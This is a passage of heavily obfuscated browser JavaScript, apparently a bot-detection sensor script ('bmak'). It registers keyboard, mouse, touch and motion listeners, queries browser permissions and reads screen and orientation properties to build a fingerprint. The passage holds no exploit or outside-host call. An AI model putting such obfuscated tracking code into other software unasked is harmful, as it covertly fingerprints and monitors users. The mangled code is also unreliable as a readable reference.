EV()[Gq(Eg)],'undefined')?EV()[Gq(vp)].apply(null,[BZ,Xp,FZ]):EV()[Gq(fV)](pA,x8,tg({})))[A1()[S4(RV)](MZ,Yc)](Sd(NM3,q3G),l4()[tT(G4)](P6,FV,nO,fq));RA3+=V5G;sf3=Sd(Sd(sf3,qwG),V5G);qwG++;}if(EI3&&Mj(qwG,SV)&&J2(cGG,Df[SV])){Sx3=Df[L6];gd3(tg([]));cGG++;}w13++;}catch(x83){tI.splice(Rp(GwG,SV),Infinity,SD);}tI.pop();};var VPG=function(){var qX3=function(b3G){tI.push(Ft3);try{var t5G=tI.length;var BPG=tg(L0);Mg3=b3G[EV()[Gq(gD)](Ac,WY,tC)]||EV()[Gq(vp)].call(null,fx,Xp,sr);if(BU(Mg3,EV()[Gq(vp)](fx,Xp,Br))){Mg3=GK[l4()[tT(MW)].apply(null,[vr,Sz,ZB,jr])][f4()[Hq(Fk)].call(null,mH,tg(tg(EU)),rT)](Mg3);}NmG=tg(tg({}));var dwG=EU;var NwG=A3[f4()[Hq(Sf)](TN,EO,bA)]();var d83=GK[EV()[Gq(fC)].apply(null,[gU,jP3,CB])](function(){tI.push(nD);var Q0G=new (GK[EV()[Gq(zC)](ZT,tN,VI)])(l4()[tT(dX)](Eg,T9,sD,tg(EU)),Ls(qw,[EV()[Gq(gD)](lN,WY,CO),l4()[tT(dX)].apply(null,[Tr,T9,sD,xc])]));GK[A1()[S4(vp)].apply(null,[Eg,I8])][CZ()[qA(OH)].apply(null,[fK3,mB,br,MA,xA,EO])](Q0G);dwG++;if(tE3(dwG,NwG)){GK[KO()[DT(CB)](zU,Tr,EO,Hf)](d83);}tI.pop();},Lz);}catch(nwG){tI.splice(Rp(t5G,SV),Infinity,Ft3);NmG=tg(L0);Mg3=BU(typeof CZ()[qA(Hp)],Sd([],[][[]]))?CZ()[qA(MA)].call(null,AO,TM,qf,tg(tg(SV)),nT,SV):CZ()[qA(nq)](NJ,rf,Pn,tg(tg([])),Qs,nJ);}tI.pop();};if(tg(LwG)){LwG=tg(l5);}tI.push(Nm3);Cq3();GK[EV()[Gq(fC)](wv,jP3,SV)](function(){Cq3();},Df[vC]);if(Yv3&&GK[A1()[S4(vp)].call(null,Eg,rQ3)][l4()[tT(EZ)].call(null,fV,ck,vt3,Pn)]){GK[BU(typeof A1()[S4(xA)],Sd([],[][[]]))?A1()[S4(vp)](Eg,rQ3):A1()[S4(dZ)].apply(null,[WL3,LQ3])][l4()[tT(EZ)].call(null,BB,ck,vt3,Kr)](l4()[tT(D4)].call(null,nT,lH,rK3,CB),qX3,tg(tg(L0)));}if(GK[l4()[tT(gM)].call(null,vr,xD,Gl3,CB)][xT(typeof l4()[tT(T9)],'undefined')?l4()[tT(nq)].apply(null,[P6,O33,sC,P6]):l4()[tT(EZ)](tg([]),ck,vt3,nM)]){GK[l4()[tT(gM)](tg(tg({})),xD,Gl3,VV)][l4()[tT(EZ)](Vk,ck,vt3,tg({}))](EV()[Gq(sw3)](Mk,UH,rO),C0G,tg(l5));GK[l4()[tT(gM)].call(null,wf,xD,Gl3,SV)][l4()[tT(EZ)].apply(null,[wf,ck,vt3,cr])](A1()[S4(Sf)].apply(null,[Mx,Lx]),mLG,tg(tg([])));GK[l4()[tT(gM)].call(null,MA,xD,Gl3,tg(SV))][BU(typeof l4()[tT(xD)],'undefined')?l4()[tT(EZ)].call(null,nT,ck,vt3,zU):l4()[tT(nq)](tC,nD,DD,Vk)](f4()[Hq(TN)](Xn,tg(tg({})),EW),RX3,tg(l5));GK[l4()[tT(gM)].call(null,tg(EU),xD,Gl3,YM)][l4()[tT(EZ)](tg(SV),ck,vt3,rO)](EV()[Gq(mN)](V8,Xj,vp),k3G,tg(tg([])));GK[l4()[tT(gM)](O1,xD,Gl3,EO)][l4()[tT(EZ)].call(null,RV,ck,vt3,tg(SV))](l4()[tT(xD)](Xj,sA,xI,tg(tg(SV))),pv3,tg(l5));GK[BU(typeof l4()[tT(UN)],Sd('',[][[]]))?l4()[tT(gM)](AH,xD,Gl3,Pn):l4()[tT(nq)].call(null,RW,G73,gr,vC)][l4()[tT(EZ)](MW,ck,vt3,tg(EU))](BU(typeof l4()[tT(MZ)],Sd([],[][[]]))?l4()[tT(l53)].apply(null,[AH,O1,JC,gW]):l4()[tT(nq)](cr,hN,Bf,vr),DGG,tg(tg({})));GK[BU(typeof l4()[tT(VW)],'undefined')?l4()[tT(gM)](tg(tg(EU)),xD,Gl3,Ar):l4()[tT(nq)](Hp,G33,tm3,Ar)][l4()[tT(EZ)].call(null,tg({}),ck,vt3,gA)](EV()[Gq(Pz)](mk,Fk,AW),NEG,tg(tg([])));GK[l4()[tT(gM)](P6,xD,Gl3,dZ)][l4()[tT(EZ)](xs,ck,vt3,Xp)](EV()[Gq(dX)].apply(null,[LZ,EO,rU]),HwG,tg(tg({})));GK[xT(typeof l4()[tT(xf)],'undefined')?l4()[tT(nq)].apply(null,[nA,r9,IH,gM]):l4()[tT(gM)](tg([]),xD,Gl3,EU)][BU(typeof l4()[tT(Qs)],Sd([],[][[]]))?l4()[tT(EZ)].call(null,Qs,ck,vt3,Gc):l4()[tT(nq)](ED,Tl3,Tf,L6)](A1()[S4(kM)].call(null,Kr,zG3),xGG,tg(tg({})));GK[l4()[tT(gM)].apply(null,[xs,xD,Gl3,Pn])][l4()[tT(EZ)](vT,ck,vt3,tg({}))](EV()[Gq(D4)].apply(null,[Wc,kM,nM]),JwG,tg(l5));GK[xT(typeof l4()[tT(UE3)],'undefined')?l4()[tT(nq)](tg(tg([])),Qt3,Qj,SV):l4()[tT(gM)](VI,xD,Gl3,tg(tg(EU)))][BU(typeof l4()[tT(AO)],Sd('',[][[]]))?l4()[tT(EZ)].apply(null,[Rc,ck,vt3,gA]):l4()[tT(nq)](O1,KH,vD,Qx)](BU(typeof f4()[Hq(Eq)],Sd('',[][[]]))?f4()[Hq(wj)](UN,PB,zV):f4()[Hq(Eq)].call(null,QJ,tg([]),Vn),NX3,tg(tg([])));GK[l4()[tT(gM)](tg({}),xD,Gl3,L6)][l4()[tT(EZ)].apply(null,[KI,ck,vt3,dZ])](f4()[Hq(Es)](D4,tg([]),mk),RlG,tg(tg(L0)));GK[l4()[tT(gM)].apply(null,[tg({}),xD,Gl3,sr])][l4()[tT(EZ)](gA,ck,vt3,Eg)](l4()[tT(ds)](G4,FO,Ik,rO),lEG,tg(tg(L0)));if(jFG){GK[xT(typeof l4()[tT(Mx)],Sd([],[][[]]))?l4()[tT(nq)](FZ,Ul3,ZW,fq):l4()[tT(gM)](jd,xD,Gl3,tg(tg([])))][l4()[tT(EZ)](fq,ck,vt3,VV)](A1()[S4(rs)].apply(null,[qX,rB]),BFG,tg(l5));GK[l4()[tT(gM)](Eg,xD,Gl3,nW)][l4()[tT(EZ)](tg(EU),ck,vt3,tg(SV))](l4()[tT(Sz)].apply(null,[Ed,Kr,XT,O1]),UX3,tg(tg(L0)));GK[l4()[tT(gM)].call(null,kB,xD,Gl3,vs)][l4()[tT(EZ)].call(null,tg({}),ck,vt3,VI)](EV()[Gq(qX)].apply(null,[Lx,qf,Qs]),Df3,tg(tg(L0)));GK[l4()[tT(gM)](tg(EU),xD,Gl3,vr)][l4()[tT(EZ)](tg(tg(SV)),ck,vt3,gM)](l4()[tT(T9)].apply(null,[ck,JW,qc,A9]),zKG,tg(tg(L0)));ks(O5,[]);GK[BU(typeof l4()[tT(sA)],Sd([],[][[]]))?l4()[tT(gM)].apply(null,[tg(tg({})),xD,Gl3,tg(tg({}))]):l4()[tT(nq)](G6,J8,h9,tg([]))][l4()[tT(EZ)].apply(null,[nA,ck,vt3,xA])](EV()[Gq(TB)].call(null,lj,nq,MA),Bf3,tg(tg({})));GK[l4()[tT(gM)](vr,xD,Gl3,hj)][l4()[tT(EZ)](tg({}),ck,vt3,tg(tg([])))](l4()[tT(m1)].call(null,kT,jP3,kQ3,Eg),H5G,tg(tg(L0)));if(GK[A1()[S4(zU)].apply(null,[Ed,ll3])]&&GK[A1()[S4(s2)](fq,GW)]&&GK[A1()[S4(s2)](fq,GW)][EV()[Gq(xD)](NB,Mf,XZ)]){var qEG=GK[A1()[S4(zU)].call(null,Ed,ll3)][A1()[S4(Ed)](Sj,GQ3)](VhG);if(tg(qEG)){qEG=GK[A1()[S4(s2)](fq,GW)][EV()[Gq(xD)].apply(null,[NB,Mf,VV])]();GK[A1()[S4(zU)](Ed,ll3)][f4()[Hq(xs)].apply(null,[ZJ,V2,xI])](VhG,qEG);}}}if(NO3){GK[l4()[tT(gM)](qr,xD,Gl3,Ed)][l4()[tT(EZ)](tg(tg(EU)),ck,vt3,rN)](BU(typeof Lp()[wx(CB)],Sd([],[][[]]))?Lp()[wx(vs)].apply(null,[YM,MA,Eb,dZ,rU,wf]):Lp()[wx(SV)].call(null,gW,kH,mh3,m8,Gc,ED),hmG,tg(tg([])));GK[l4()[tT(gM)].call(null,nq,xD,Gl3,x1)][l4()[tT(EZ)].call(null,A9,ck,vt3,nM)](l4()[tT(fJ)](YM,Bf,L73,rU),QEG,tg(tg({})));GK[l4()[tT(gM)](lg,xD,Gl3,x1)][xT(typeof l4()[tT(Eh3)],Sd([],[][[]]))?l4()[tT(nq)].apply(null,[Qg,qk,R6,tg({})]):l4()[tT(EZ)](tg(tg({})),ck,vt3,tg(SV))](Lp()[wx(rO)].apply(null,[Hp,vp,EH,Uj,rO,kT]),MFG,tg(tg({})));}}else if(GK[xT(typeof l4()[tT(VW)],Sd([],[][[]]))?l4()[tT(nq)].call(null,gJ,Et3,cV,gJ):l4()[tT(gM)](L6,xD,Gl3,OH)][CZ()[qA(qf)].apply(null,[A9,q2,V2,Sj,cr,gM])]){GK[l4()[tT(gM)].apply(null,[b1,xD,Gl3,CB])][CZ()[qA(qf)].call(null,A9,q2,ck,gM,rU,gM)](CZ()[qA(jr)].call(null,pj,XC,x1,RV,YM,gM),pv3);GK[l4()[tT(gM)](gA,xD,Gl3,gW)][xT(typeof CZ()[qA(xc)],Sd(EV()[Gq(vp)](N5,Xp,AH),[][[]]))?CZ()[qA(nq)](qk,Rf,tN,vr,tg(SV),M6):CZ()[qA(qf)](A9,q2,YM,nA,CB,gM)](A1()[S4(Wg)](UH,lf),DGG);GK[l4()[tT(gM)].call(null,vr,xD,Gl3,O1)][CZ()[qA(qf)].call(null,A9,q2,x1,hI,Qs,gM)](A1()[S4(xQ3)].apply(null,[ED,ZE]),NEG);GK[BU(typeof l4()[tT(fV)],Sd('',[][[]]))?l4()[tT(gM)](RW,xD,Gl3,QO):l4()[tT(nq)].call(null,dZ,XQ3,lC,mT)][CZ()[qA(qf)](A9,q2,KI,Br,gJ,gM)](l4()[tT(GC)](rO,jd,b4,vr),HwG);GK[l4()[tT(gM)](br,xD,Gl3,AW)][CZ()[qA(qf)](A9,q2,gM,Ar,FZ,gM)](A1()[S4(wJ)].call(null,jt3,mn),NX3);GK[xT(typeof l4()[tT(XZ)],Sd([],[][[]]))?l4()[tT(nq)](vT,pj,Js,Vk):l4()[tT(gM)].call(null,CO,xD,Gl3,vp)][CZ()[qA(qf)](A9,q2,AO,I9,tg(tg(SV)),gM)](f4()[Hq(ZJ)](AW,I9,lC),RlG);GK[l4()[tT(gM)](nA,xD,Gl3,nW)][CZ()[qA(qf)](A9,q2,fV,Sj,gA,gM)](A1()[S4(Bf)](Xp,VF3),lEG);if(jFG){GK[l4()[tT(gM)](x1,xD,Gl3,MW)][CZ()[qA(qf)](A9,q2,QO,gJ,WY,gM)](xT(typeof Lp()[wx(G4)],Sd([],[][[]]))?Lp()[wx(SV)].call(null,Qg,Qg,vf,A33,EO,zU):Lp()[wx(vs)](Ed,MA,Eb,dZ,Kr,Xp),hmG);GK[l4()[tT(gM)].apply(null,[mT,xD,Gl3,gJ])][CZ()[qA(qf)](A9,q2,Eq,nA,A9,gM)](A1()[S4(rs)](qX,rB),BFG);GK[l4()[tT(gM)](rO,xD,Gl3,tg(tg({})))][CZ()[qA(qf)].apply(null,[A9,q2,lg,Eg,tg(tg(SV)),gM])](l4()[tT(fJ)].apply(null,[Eg,Bf,L73,pp]),QEG);GK[l4()[tT(gM)](mT,xD,Gl3,AH)][BU(typeof CZ()[qA(rU)],Sd([],[][[]]))?CZ()[qA(qf)].apply(null,[A9,q2,xA,XO,b1,gM]):CZ()[qA(nq)].call(null,mB,qM,Qx,pp,vT,vB)](xT(typeof l4()[tT(hI)],Sd('',[][[]]))?l4()[tT(nq)](fV,EP3,hw3,tg([])):l4()[tT(Sz)](Sj,Kr,XT,tg(tg(SV))),UX3);GK[BU(typeof l4()[tT(A9)],'undefined')?l4()[tT(gM)](tg(tg(EU)),xD,Gl3,Xp):l4()[tT(nq)](hj,jt3,v9,gJ)][BU(typeof CZ()[qA(nW)],Sd(EV()[Gq(vp)](N5,Xp,gA),[][[]]))?CZ()[qA(qf)](A9,q2,gA,dZ,wf,gM):CZ()[qA(nq)](dH,nB,xA,vp,rU,Qz)](EV()[Gq(qX)].apply(null,[Lx,qf,bg]),Df3);GK[l4()[tT(gM)].call(null,vs,xD,Gl3,P6)][CZ()[qA(qf)].call(null,A9,q2,wf,EO,gM,gM)](BU(typeof Lp()[wx(Qs)],Sd([],[][[]]))?Lp()[wx(rO)](L6,vp,EH,Uj,fV,Pn):Lp()[wx(SV)](ED,FO,E33,Ar,tg({}),tg(SV)),MFG);}}mU3();IhG=Dr3();if(EI3){Sx3=EU;gd3(tg(L0));}GK[A1()[S4(vp)](Eg,rQ3)].bmak[A1()[S4(BH)](fJ,YK)]=tg({});tI.pop();};var dEG=function(){tI.push(Tk);if(tg(tg(GK[A1()[S4(vp)].call(null,Eg,nn)][A1()[S4(NP3)].apply(null,[ds,FC])]))&&tg(tg(GK[A1()[S4(vp)].apply(null,[Eg,nn])][A1()[S4(NP3)].apply(null,[ds,FC])][f4()[Hq(vH)].call(null,bg,tg(EU),ds)]))){pFG();if(BU(GK[A1()[S4(vp)](Eg,nn)][BU(typeof A1()[S4(OH)],'undefined')?A1()[S4(NP3)].call(null,ds,FC):A1()[S4(dZ)](Zn,dr)][BU(typeof f4()[Hq(sA)],Sd('',[][[]]))?f4()[Hq(Hn)].call(null,kM,QO,Z8):f4()[Hq(Eq)].call(null,FH,tg([]),cV)],undefined)){GK[A1()[S4(vp)](Eg,nn)][A1()[S4(NP3)](ds,FC)][xT(typeof f4()[Hq(JD)],'undefined')?f4()[Hq(Eq)].call(null,b8,QO,nD):f4()[Hq(Hn)].apply(null,[kM,pp,Z8])]=pFG;}}else{jM3=f4()[Hq(qr)](AO,tg([]),Uk);}tI.pop();};var pFG=function(){tI.push(cC);var WGG=GK[BU(typeof A1()[S4(qf)],'undefined')?A1()[S4(vp)].call(null,Eg,E33):A1()[S4(dZ)](PB,VH)][A1()[S4(NP3)].call(null,ds,Gj)][f4()[Hq(vH)](bg,lg,OB)]();if(Mj(WGG[EV()[Gq(EU)].call(null,JM,ff,VV)],EU)){var Kv3=BU(typeof EV()[Gq(mH)],Sd([],[][[]]))?EV()[Gq(vp)](Ep,Xp,ck):EV()[Gq(fV)](Et3,I6,Eg);for(var ChG=EU;J2(ChG,WGG[EV()[Gq(EU)](JM,ff,lg)]);ChG++){Kv3+=EV()[Gq(vp)](Ep,Xp,ED)[A1()[S4(RV)](MZ,UF3)](WGG[ChG][l4()[tT(ql3)](fV,TN,FJ,tg(EU))],A1()[S4(Tf)](FV,Yr))[A1()[S4(RV)].call(null,MZ,UF3)](WGG[ChG][l4()[tT(LP3)](tg(tg(EU)),JD,vk,tg(EU))]);}MX3=WGG[EV()[Gq(EU)](JM,ff,FZ)];jM3=sK3(md3(Kv3));}else{jM3=A1()[S4(EU)](D4,KP3);}tI.pop();};var N0G=function(){tI.push(bc);try{var CFG=tI.length;var P83=tg(L0);ZM3=sj(KO()[DT(CO)](ED,Br,bg,Xs),GK[A1()[S4(vp)].apply(null,[Eg,HT])])&&BU(typeof GK[A1()[S4(vp)].apply(null,[Eg,HT])][KO()[DT(CO)].apply(null,[ED,vs,bg,Xs])],BU(typeof CZ()[qA(WY)],Sd([],[][[]]))?CZ()[qA(EU)](PO,hX,rN,wf,tg({}),fV):CZ()[qA(nq)].apply(null,[FH,X6,vp,OH,Rc,bB]))?GK[BU(typeof A1()[S4(kB)],'undefined')?A1()[S4(vp)](Eg,HT):A1()[S4(dZ)](KN,dX)][KO()[DT(CO)](ED,Vk,bg,Xs)]:qb(Df[SV]);}catch(DPG){tI.splice(Rp(CFG,SV),Infinity,bc);ZM3=qb(Df[SV]);}tI.pop();};var zEG=function(){var TM3=[];tI.push(Gc);var QhG=[f4()[Hq(jt3)](Rv,Xj,s53),f4()[Hq(YD)](sw3,rO,c03),l4()[tT(xY)].apply(null,[RW,sw3,SL3,YM]),EV()[Gq(ds)](z8,Qb,CO),BU(typeof A1()[S4(s2)],Sd('',[][[]]))?A1()[S4(JW)].call(null,BB,VW):A1()[S4(dZ)](pP3,LQ3),A1()[S4(fC)](wj,gh3),A1()[S4(gD)].apply(null,[jr,OD]),CZ()[qA(VI)](fw3,Yn,fV,pp,bg,fV),f4()[Hq(HJ)](HX,tg(tg([])),bW)];try{var zhG=tI.length;var HEG=tg(tg(l5));if(tg(GK[KO()[DT(Kr)].call(null,VO,bD,fV,NW)][A1()[S4(sw3)](ck,sF3)])){ZLG=l4()[tT(rO)](tg(tg([])),AW,n6,tg({}));tI.pop();return;}ZLG=l4()[tT(Qg)].call(null,EO,pA,j8,Kr);var YEG=function T0G(VlG,SKG){var F0G;tI.push(Tw3);return F0G=GK[KO()[DT(Kr)].call(null,VO,jd,fV,ss)][A1()[S4(sw3)](ck,cU)][EV()[Gq(Sz)](qg,Sz,OH)](Ls(qw,[xT(typeof f4()[Hq(PB)],Sd([],[][[]]))?f4()[Hq(Eq)](Wh3,nW,q1):f4()[Hq(QO)].apply(null,[Kr,tg(tg(EU)),jx]),VlG]))[l4()[tT(vT)](XO,Eh3,Vt3,tg(tg(EU)))](function(MGG){tI.push(MD);switch(MGG[A1()[S4(mN)](sA,HV)]){case xT(typeof EV()[Gq(vT)],Sd('',[][[]]))?EV()[Gq(fV)].apply(null,[Pv,sr,Qg]):EV()[Gq(fJ)](FX,fJ,Sj):TM3[SKG]=SV;break;case CZ()[qA(zU)].apply(null,[bs,KN,sr,rU,nq,cr]):TM3[SKG]=Df[AO];break;case A1()[S4(lM)](rN,wD):TM3[SKG]=EU;break;default:TM3[SKG]=Df[gJ];}tI.pop();})[f4()[Hq(jd)].apply(null,[Tr,nq,sp])](function(JM3){tI.push(q1);TM3[SKG]=BU(JM3[EV()[Gq(Tr)](JC,Eg,vC)][BU(typeof A1()[S4(Qg)],Sd([],[][[]]))?A1()[S4(YM)](hI,NG3):A1()[S4(dZ)].apply(null,[R6,Em3])](EV()[Gq(GC)](bt3,zC,wf)),qb(SV))?Df[Gc]:Qg;tI.pop();}),tI.pop(),F0G;};var ElG=QhG[BU(typeof KO()[DT(RV)],Sd(EV()[Gq(vp)](Qk,Xp,QO),[][[]]))?KO()[DT(Vk)](Uq,Tr,Qg,JD):KO()[DT(Qg)].apply(null,[nD,dZ,B03,XZ])](function(JGG,EX3){return YEG(JGG,EX3);});GK[BU(typeof EV()[Gq(Br)],'undefined')?EV()[Gq(vT)].apply(null,[DH,rN,tg([])]):EV()[Gq(fV)](XP3,QB,tg(EU))][A1()[S4(bf)].apply(null,[FZ,B6])](ElG)[l4()[tT(vT)](Kr,Eh3,xA,Rc)](function(){tI.push(nk);ZLG=KO()[DT(qf)].call(null,cC,xc,vp,Gl3)[A1()[S4(RV)](MZ,w4)](TM3[BU(typeof f4()[Hq(fV)],Sd([],[][[]]))?f4()[Hq(br)].apply(null,[xA,Vk,K33]):f4()[Hq(Eq)](pP3,tg(tg(EU)),Jl3)](EU,Eq)[f4()[Hq(AO)](qr,Qx,Xq)](EV()[Gq(vp)].call(null,UU,Xp,fV)),A1()[S4(Qg)].apply(null,[RV,L4]))[xT(typeof A1()[S4(dZ)],Sd([],[][[]]))?A1()[S4(dZ)].apply(null,[Tv,wJ]):A1()[S4(RV)](MZ,w4)](TM3[Eq],BU(typeof A1()[S4(V2)],Sd([],[][[]]))?A1()[S4(Qg)].apply(null,[RV,L4]):A1()[S4(dZ)].call(null,hj,Vv))[A1()[S4(RV)](MZ,w4)](TM3[f4()[Hq(br)](xA,sr,K33)](Qg)[f4()[Hq(AO)].call(null,qr,dZ,Xq)](EV()[Gq(vp)].call(null,UU,Xp,ED)),A1()[S4(Pz)](bg,qk));tI.pop();});}catch(OKG){tI.splice(Rp(zhG,SV),Infinity,Gc);ZLG=f4()[Hq(Qg)].call(null,CB,zU,Lw3);}tI.pop();};var Zf3=function(){tI.push(WD);if(GK[xT(typeof KO()[DT(br)],'undefined')?KO()[DT(Qg)](xb,sr,HH,Hf):KO()[DT(Kr)](VO,nA,fV,Rf)][EV()[Gq(FO)].apply(null,[vZ,xQ3,A9])]){GK[KO()[DT(Kr)].call(null,VO,b1,fV,Rf)][EV()[Gq(FO)](vZ,xQ3,ck)][BU(typeof l4()[tT(ff)],Sd('',[][[]]))?l4()[tT(TN)].call(null,V2,nb,FM,XZ):l4()[tT(nq)](Pn,fJ,hX,G6)]()[l4()[tT(vT)](RV,Eh3,BJ,Qx)](function(IwG){EPG=IwG?SV:EU;})[f4()[Hq(jd)](Tr,vC,Pc)](function(NLG){EPG=EU;});}tI.pop();};var LlG=function(){return Zt3.apply(this,[gl,arguments]);};var gEG=function(){if(tg(CM3)){CM3=tg(l5);}var N5G=BQ3();tI.push(Tl3);var Y0G=EV()[Gq(vp)](Ph,Xp,Tr)[A1()[S4(RV)].apply(null,[MZ,L9])](xN(N5G));var zGG=LB(GK[A1()[S4(vp)].call(null,Eg,nY)].bmak[EV()[Gq(jh3)](XT,gM,tg({}))],Eq);var clG=qb(A3[CZ()[qA(RV)].apply(null,[RV,ZW,A9,qf,zU,Qg])]());var nFG=qb(SV);var YmG=qb(A3[xT(typeof CZ()[qA(Pn)],Sd([],[][[]]))?CZ()[qA(nq)](YW,Ip,zU,wf,kB,mD):CZ()[qA(RV)].call(null,RV,ZW,Hp,xA,rO,Qg)]());var mX3=qb(SV);var z83=qb(SV);var whG=qb(SV);var qGG=qb(Df[SV]);var XX3=qb(SV);try{var K3G=tI.length;var rEG=tg(tg(l5));XX3=GK[l4()[tT(sr)](bg,YM,R8,Vk)](sj(BU(typeof l4()[tT(UE3)],Sd('',[][[]]))?l4()[tT(VW)](vs,m2,Ns,fq):l4()[tT(nq)](vs,TK3,PD,SV),GK[BU(typeof A1()[S4(LP3)],Sd('',[][[]]))?A1()[S4(vp)].call(null,Eg,nY):A1()[S4(dZ)](EL3,v6)])||Mj(GK[KO()[DT(Kr)].call(null,VO,XZ,fV,F4)][f4()[Hq(Uj)].call(null,vr,tg(SV),hJ)],EU)||Mj(GK[KO()[DT(Kr)].apply(null,[VO,XZ,fV,F4])][l4()[tT(Uj)](L6,Eq,N4,nM)],Df[Sj]));}catch(xwG){tI.splice(Rp(K3G,SV),Infinity,Tl3);XX3=qb(SV);}try{var lmG=tI.length;var I5G=tg(L0);clG=GK[A1()[S4(vp)](Eg,nY)][Lp()[wx(dZ)].call(null,lg,vp,U33,Mx,tg(tg([])),rN)]?GK[xT(typeof A1()[S4(dX)],Sd([],[][[]]))?A1()[S4(dZ)](G33,Gf):A1()[S4(vp)](Eg,nY)][Lp()[wx(dZ)].apply(null,[nA,vp,U33,Mx,bg,sr])][l4()[tT(vH)].apply(null,[tg(tg(EU)),D4,cO,Hp])]:qb(Df[SV]);}catch(m3G){tI.splice(Rp(lmG,SV),Infinity,Tl3);clG=qb(SV);}try{var vwG=tI.length;var GGG=tg({});nFG=GK[A1()[S4(vp)].apply(null,[Eg,nY])][Lp()[wx(dZ)](AO,vp,U33,Mx,qr,EU)]?GK[A1()[S4(vp)].apply(null,[Eg,nY])][xT(typeof Lp()[wx(kB)],Sd(xT(typeof EV()[Gq(rO)],Sd([],[][[]]))?EV()[Gq(fV)].apply(null,[lf,pm3,qf]):EV()[Gq(vp)](Ph,Xp,RW),[][[]]))?Lp()[wx(SV)](V2,vT,wj,mH,tg(tg([])),fq):Lp()[wx(dZ)].call(null,Kr,vp,U33,Mx,nM,MA)][CZ()[qA(tC)](mN,nJ,OH,kT,Xp,gM)]:qb(Df[SV]);}catch(lX3){tI.splice(Rp(vwG,SV),Infinity,Tl3);nFG=qb(SV);}try{var jmG=tI.length;var M3G=tg({});YmG=GK[A1()[S4(vp)].call(null,Eg,nY)][Lp()[wx(dZ)](Eg,vp,U33,Mx,nA,KI)]?GK[xT(typeof A1()[S4(RV)],Sd('',[][[]]))?A1()[S4(dZ)].apply(null,[Wg,CO]):A1()[S4(vp)](Eg,nY)][Lp()[wx(dZ)].apply(null,[Fk,vp,U33,Mx,tg(tg({})),Qg])][A1()[S4(ds)](sr,Jl3)]:qb(SV);}catch(YM3){tI.splice(Rp(jmG,SV),Infinity,Tl3);YmG=qb(SV);}try{var lM3=tI.length;var mlG=tg(tg(l5));mX3=GK[A1()[S4(vp)](Eg,nY)][xT(typeof Lp()[wx(RW)],'undefined')?Lp()[wx(SV)](Eg,OD,E6,lb,tC,EO):Lp()[wx(dZ)](tN,vp,U33,Mx,Qs,AW)]?GK[A1()[S4(vp)](Eg,nY)][Lp()[wx(dZ)].call(null,nM,vp,U33,Mx,dZ,tg(tg({})))][CZ()[qA(A9)](lH,g6,lg,I9,Ar,vp)]:qb(SV);}catch(qKG){tI.splice(Rp(lM3,SV),Infinity,Tl3);mX3=qb(SV);}try{var wKG=tI.length;var jhG=tg(L0);z83=GK[A1()[S4(vp)](Eg,nY)][xT(typeof EV()[Gq(vT)],'undefined')?EV()[Gq(fV)](rO,EQ3,tg(tg(EU))):EV()[Gq(TN)].apply(null,[lY,O1,gA])]||(GK[l4()[tT(gM)](gA,xD,UK3,tC)][CZ()[qA(rN)](TU,Tp,SV,Br,Sj,nq)]&&sj(KO()[DT(zU)](ZK3,zU,Ar,v6),GK[l4()[tT(gM)](tg(EU),xD,UK3,nT)][CZ()[qA(rN)](TU,Tp,fq,tg(tg(SV)),cr,nq)])?GK[l4()[tT(gM)].apply(null,[Fk,xD,UK3,Kr])][CZ()[qA(rN)](TU,Tp,vT,YM,SV,nq)][KO()[DT(zU)](ZK3,qr,Ar,v6)]:GK[xT(typeof l4()[tT(FV)],Sd('',[][[]]))?l4()[tT(nq)].apply(null,[lg,cN,sA,vr]):l4()[tT(gM)](Tr,xD,UK3,tg(SV))][EV()[Gq(Bf)](rY,vp,tg(tg(EU)))]&&sj(KO()[DT(zU)].call(null,ZK3,jd,Ar,v6),GK[l4()[tT(gM)](sr,xD,UK3,rN)][EV()[Gq(Bf)].apply(null,[rY,vp,RW])])?GK[l4()[tT(gM)](XO,xD,UK3,nW)][BU(typeof EV()[Gq(m2)],Sd('',[][[]]))?EV()[Gq(Bf)].apply(null,[rY,vp,vs]):EV()[Gq(fV)](V8,Uq,MW)][KO()[DT(zU)](ZK3,CO,Ar,v6)]:qb(Df[SV]));}catch(nKG){tI.splice(Rp(wKG,SV),Infinity,Tl3);z83=qb(Df[SV]);}try{var fLG=tI.length;var ZmG=tg({});whG=GK[A1()[S4(vp)](Eg,nY)][CZ()[qA(gW)].apply(null,[vT,Vv,CB,br,nq,fq])]||(GK[l4()[tT(gM)](dZ,xD,UK3,cr)][CZ()[qA(rN)](TU,Tp,Rc,lg,MW,nq)]&&sj(f4()[Hq(HX)](Qs,bD,LO),GK[l4()[tT(gM)](jd,xD,UK3,tg(EU))][xT(typeof CZ()[qA(EO)],'undefined')?CZ()[qA(nq)](cV,Kn,nM,Sj,RV,P33):CZ()[qA(rN)](TU,Tp,Rc,tg([]),tg([]),nq)])?GK[l4()[tT(gM)](br,xD,UK3,Br)][CZ()[qA(rN)].apply(null,[TU,Tp,nM,Kr,AO,nq])][f4()[Hq(HX)].call(null,Qs,P6,LO)]:GK[l4()[tT(gM)].call(null,tg(tg([])),xD,UK3,gM)][EV()[Gq(Bf)].call(null,rY,vp,tg({}))]&&sj(f4()[Hq(HX)].call(null,Qs,QO,LO),GK[l4()[tT(gM)].call(null,MW,xD,UK3,hI)][EV()[Gq(Bf)](rY,vp,Eq)])?GK[l4()[tT(gM)].call(null,A9,xD,UK3,I9)][EV()[Gq(Bf)].call(null,rY,vp,P6)][f4()[Hq(HX)].apply(null,[Qs,Eg,LO])]:qb(SV));}catch(Tf3){tI.splice(Rp(fLG,SV),Infinity,Tl3);whG=qb(SV);}try{var E83=tI.length;var nf3=tg([]);qGG=sj(A1()[S4(Sz)](G4,UX),GK[A1()[S4(vp)].call(null,Eg,nY)])&&BU(typeof GK[A1()[S4(vp)](Eg,nY)][A1()[S4(Sz)](G4,UX)],CZ()[qA(EU)](PO,wh3,rU,G4,Hp,fV))?GK[xT(typeof A1()[S4(l53)],'undefined')?A1()[S4(dZ)].call(null,W6,KI):A1()[S4(vp)](Eg,nY)][A1()[S4(Sz)].apply(null,[G4,UX])]:qb(SV);}catch(vM3){tI.splice(Rp(E83,SV),Infinity,Tl3);qGG=qb(SV);}s5G=GK[xT(typeof l4()[tT(lU)],Sd('',[][[]]))?l4()[tT(nq)].apply(null,[Ed,cM,jU,Pn]):l4()[tT(fq)](mT,x1,Ul3,Eg)](LB(GK[A1()[S4(vp)](Eg,nY)].bmak[EV()[Gq(jh3)](XT,gM,tg(tg([])))],X9(n0G,n0G)),fq);cwG=GK[l4()[tT(fq)](WY,x1,Ul3,kB)](LB(s5G,AO),fq);var HM3=GK[f4()[Hq(cr)](Ip,xA,pW)][KO()[DT(bg)].call(null,sr,Rc,vp,b53)]();var 